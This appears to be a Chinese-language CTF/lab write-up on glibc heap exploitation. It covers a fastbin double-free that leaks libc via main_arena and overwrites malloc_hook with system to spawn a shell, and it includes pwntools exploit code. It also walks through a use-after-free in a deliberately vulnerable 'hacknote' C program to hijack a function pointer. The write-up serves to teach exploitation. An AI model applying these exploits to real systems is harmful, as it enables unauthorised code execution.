再次 free chunk1
以圖來說是這樣
https://ciphersaw.me/ctf-wiki/pwn/linux/heap/fastbin_attack/
成功規避了 double free 的偵測,這時候只要 free chunk3 再 malloc 跟 chunk3 一樣大小的 chunk4
透過 print chunk4 的資訊就可以取得 chunk1 的 address (因為 fd 是寫在 user data 區段)
可以利用同樣的方法先 malloc 一個 unsortbin 大小的 chunk 再 free 再 malloc
藉此取得 main_arena 的 libc 位置,這樣就可以取得 system 和 malloc_hook 的位置了
將 chunk1 的 fd 位置 (原本是 malloc_hook) 改寫成 system
在 chunk2 的 fd 寫成 /bin/sh,最後 malloc(chunk2_fd_address) 就會變成 system("/bin/sh")
chunk2 的位置可以藉由 chunk1 換算出來,因為他們 chunk size 是user 自訂的,位置也是連續的
Example
fastbin dup (glibc 2.25 before, x64)
思路是這樣
我先 malloc 四個 chunk
一個 unsortbin 大小,三個 fastbin 大小

當我 free unsortbin 大小的 chunk 再 malloc 同樣大小時,就會拿到同樣 address 的 chunk
這時候再 get chunk content 就可以拿到殘留在裡面的 main_arena address1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46from pwn import *
io = process("./fastbin_dup")
binELF = ELF("./fastbin_dup")
context.arch = "amd64"
context.terminal = 'bash'
context.log_level = 'debug'
def create_note(size):
io.recvuntil("# ")
io.sendline("1")
io.recvline()
io.sendline(str(size))
def get_note(idx):
io.recvuntil("# ")
io.sendline("2")
io.recvline()
io.sendline(str(idx))
def set_note(idx, content):
io.recvuntil("# ")
io.sendline("3")
io.recvline()
io.sendline(str(content))
def del_note(idx):
io.recvuntil("# ")
io.sendline("4")
io.recvline()
io.sendline(str(idx))
def exit_note():
io.recvuntil("# ")
io.sendline("5")
create_note(0x440) # chunk0
create_note(0x30) # chunk1
create_note(0x30) # chunk2
del_note(0)
create_note(0x440) #chunk3
get_note(3)
raw = io.recvuntil("# ", drop=True)
main_arena = u64(raw[11:17].ljust(8, b'\x00'))
print("main_arena address is " + hex(main_arena))
io.interactive()

這個 main_arena 的位置實際 gdb 進去看的結果其實是 main_arena+88 的位置,畢竟 main_arena 除了放 unsortbin 的東西以外還有 top chunk 之類的東西,多少還是有偏移,這邊的 88 也不一定是固定的,建議還是實際 trace 進去看一次才準
透過 main_arena 的 offset 取得 libc base address
但 main_arena 比較特殊,用 pwntool好像德不出來 QQ
所以參考了網站
https://stackoverflow.com/questions/37960788/why-there-isnt-main-arena-in-libc-so-symbol-table-while-there-is-one-in-malloc
readelf -s /usr/lib/debug/lib/x86_64-linux-gnu/libc-2.19.so|grep main_arena 用這個 command 取得
記得要先 sudo apt install libc6-dbg 才找的到 debug 版的 libc
1 | from pwn import * |
至此我們求出 libc_base address 了,還順便做了 fastbin_dup 取得 heap 的位置
用跟 main_arena address 的方法一樣透過 free chunk3 取得 chunk1 的位置
再透過改寫 chunk1 的 fd 改寫成 malloc_hook,為什麼是 malloc_hook 呢?
因為 malloc 會去 call __libc_malloc,而根據 __libc_malloc 的 source code 來看
他會去檢查 malloc_hook 裡面有沒有值,如果不為 NULL 就會調用 malloc_hook 指向的位址
後面我們會改寫 malloc_hook 的內容以達到攻擊
source: https://seanachao.github.io/2020/07/13/hook%E5%8A%AB%E6%8C%81/
接著把 chunk2, chunk1, 和 malloc_hook address 再 malloc 出來
(因為我們上面把 chunk1 的 fd 改成 malloc_hook 了,然後記住 chunk1 和 chunk2 是既被 free 又被 malloc 的狀態)
再把 malloc_hook address 改寫成 system
chunk1 的內容改寫成 "/bin/sh" ,接下來我們只要把 malloc 當 system 來使用malloc(chunk1_address+0x10) 就行了
1 | from pwn import * |

前面應該沒問題,直接從第 59 行開始 debug
在這邊先標記一下1
2
3chunk3 = 0x2491530
chunk2 = 0x24914c0
chunk1 = 0x2491450
首先是 fastbin dup
然後在第 66 行 create_note(0x60) # chunk5 取得 chunk3
這時候 chunk3 裡面還殘留 chunk1 的位置,就可以被拿來利用
67 行透過 get_note 就可以取得 heap 位置了
72 行把 chunk1 malloc 出來
並且把 chunk1 的 fd 改成 malloc_hook - 0x13
所以現在是 chunk2 -> chunk1 -> malloc_hook - 0x13
先到這邊我們來 trace,為什麼是 malloc_hook - 0x13 呢?
要先有一個概念,fastbin 在做 unlink 的時候會去看這一排的 fastbinsY 裡面的 size 是否都一樣
再來看看 malloc_hook - 0x13
這樣的結構是不是很像一個 0x70 大小的 fastbin chunk 呢?
因為最後 3bit 不看的緣故,所以其實 heap 的大小不看最後一位的數字,因此在 heap size 0x70 == 0x7f
也就是說從一開始的 0x70 就是在計算中
這是 chunk1 的現況
這個位置我也用 vmmap 確認過是可寫的,給各位看一下正常長怎樣
其實就是利用 malloc_hook 上面的其他 libc address,用截斷的方式擷取我們要的 size 偽造 chunk
在做這個的時候要考量 fd 指向 chunk header,所以 malloc_hook 不能減少於 0x8
再來把 chunk2 和 chunk2 的下一個 address – malloc_hook - 0x13 拿出來
在 79 行把 chunk1 的內容改成 "/bin/sh"
(malloc_hook 已經 malloc 拿出來了,所以 chunk1 的內容已經不重要了,又因為我們前面透過 chunk3 有拿到 chunk1 位置所以 chunk1 比較好用)
在 80 行從 malloc_hook 0x13 的位址開始往下把 malloc_hook 的位置覆寫成 system 的位置
最後 81 行 create_note(chunk1_heap_address + 0x10) 實際上就是 system("/bin/sh")
因為 system 會把參數 dereference 一次再拿值,所以要給 heap 的位置
https://man7.org/linux/man-pages/man3/system.3.html
hacknote (glibc 2.25 before, x64)
source code:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125#include<stdio.h>
#include<stdlib.h>
#include<unistd.h>
struct note {
    void (*printnote)();
    char *content;
};
struct note *notelist[5];
int count = 0;
void print_note_content(struct note *this){
puts(this->content);
}
void add_note(){
int i;
char buf[8];
int size;
if(count > 5){
puts("full");
return;
}
for(i=0; i<5; i++){
if(!notelist[i]){
notelist[i] = (struct note*)malloc(sizeof(struct note));
if(!notelist[i]){
puts("Allocate error");
exit(-1);
}
notelist[i]->printnote = print_note_content;
printf("Note size:");
read(0, buf, 8);
size = atoi(buf);
notelist[i]->content = (char *)malloc(size);
if(!notelist[i]){
puts("Allocate error");
exit(-1);
}
printf("Content: ");
read(0, notelist[i]->content, size);
puts("Success");
count++;
break;
}
}
}
void del_note(){
char buf[4];
int idx;
printf("Index: ");
read(0, buf, 4);
idx = atoi(buf);
if(idx<0 || idx>=count){
printf("Out of bound!");
_exit(0);
}
if(notelist[idx]){
free(notelist[idx]->content);
free(notelist[idx]);
puts("Success");
}
}
void magic(){
printf("Congrat!");
}
void print_note(){
char buf[4];
int idx;
printf("Index: ");
fgets(buf, 4, stdin);
idx = atoi(buf);
if(idx<0 || idx>=count){
printf("Out of bound!");
_exit(0);
}
if(notelist[idx]){
notelist[idx]->printnote(notelist[idx]);
}
}
void menu(){
puts("Hacknote:");
puts("1. Add note");
puts("2. Delete note");
puts("3. Print note");
puts("4. Exit");
puts("your choice: ");
}
int main(){
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
char buf[4];
while(1){
menu();
read(0, buf, 4);
switch(atoi(buf)){
case 1:
add_note();
break;
case 2:
del_note();
break;
case 3:
print_note();
break;
case 4:
exit(0);
break;
default:
puts("Invaild choice");
break;
}
}
return 0;
}
我們用 ubuntu 14.04 的 OS 開他 (因為新版的 libc 增加了 tcache 機制)
實際執行的方式看 source code 應該就知道了
簡單來說他有 add note、del note、print note、exit 四個選項
我們用 gdb 開他,並新增一個 note 之後看一下 heap 長怎樣

上面的 0x000000000040089d 會指向 print_note_content 的地址
1 | gdb-peda$ x/10i 0x000000000040089d |
對應這一行 source codenotelist[i]->printnote = print_note_content;
而 0x0000000000603030 就是指向我們的 DATA aaaaaaaa
對應的就是這一段notelist[i]->content = (char *)malloc(size);
那當我們今天 del 一個 note, 也就是 free 一個 note, heap 會長這個樣子 (最後面那個 0xa 想了很久應該是換行的 0xa)
可以看到 fastbin 多了兩個個 chunk 分別指向 0x603000 和 0x603020,第一個是 void (*printnote)(); 第二個是 char *content;
阿因為 fastbin chunk 在 free 的時候不會取消 inuse bit 所以你會看到他們不會填上 prev_size 和 歸0 PREV_INUSE
我們試著 add 兩個 note 再看一下 heap
一個 note 的空間定義是這個樣子1
2
3
4struct note {
void (*printnote)();
char *content;
};
紅框跟綠光就是 note 的 heap 空間,裡面分別存了 print_note_content 的記憶體位置和 content 的記憶體位置,橘框跟藍框就是兩個 note 指向的 content 的 heap 空間
之後我們把兩個 note free 調再來看看 heap

這時候我們知道這隻程式有 use after free 的問題,所以我們來進行 uaf 的攻擊
首先我們先 malloc 一個相同大小的 heap 空間
這個 16 是 note 的 heap 空間,我們前面把它 free 掉之後再 malloc 一次達到 use after free
然後我們把第一個位置填上 16個 a
至此已成功改寫 print_note_content 的記憶體位置達到任意控制 RIP
